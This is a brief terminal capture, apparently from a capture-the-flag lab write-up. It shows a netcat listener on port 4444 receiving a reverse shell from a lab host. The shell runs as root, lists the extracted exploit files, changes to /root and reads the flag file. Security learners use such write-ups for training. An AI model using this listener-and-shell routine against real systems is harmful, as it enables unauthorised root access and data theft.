 (agent47@debian) ~> nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.219.
Ncat: Connection from 10.10.11.219:50910.
l
ls
_exploit.png-0.extracted
_exploit.png.extracted
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
quarantine
reset.sh
root.txt
cat root.txt
459f49ea2f82f32a7102a054c45391c4